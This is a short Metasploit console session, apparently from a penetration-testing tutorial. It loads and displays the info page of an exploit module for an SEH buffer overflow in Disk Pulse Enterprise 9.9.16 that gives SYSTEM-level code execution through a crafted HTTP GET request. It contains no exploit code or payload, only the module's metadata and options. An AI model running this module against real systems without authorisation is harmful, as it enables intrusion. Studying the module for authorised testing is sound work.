 msf auxiliary(socks4a) > use exploit/windows/http/disk_pulse_enterprise_get
msf exploit(disk_pulse_enterprise_get) > info
Name: Disk Pulse Enterprise GET Buffer Overflow
Module: exploit/windows/http/disk_pulse_enterprise_get
Platform: Windows
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2017-08-25
Provided by:
Chance Johnson
Nipun Jaswal & Anurag Srivastava
Available targets:
Id  Name
--  ----
0   Disk Pulse Enterprise 9.9.16
Basic options:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOST                     yes       The target address
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connections
VHOST                     no        HTTP server virtual host
Payload information:
Avoid: 4 characters
Description:
This module exploits an SEH buffer overflow in Disk Pulse Enterprise
9.9.16. If a malicious user sends a crafted HTTP GET request it is
possible to execute a payload that would run under the Windows NT
AUTHORITY\SYSTEM account.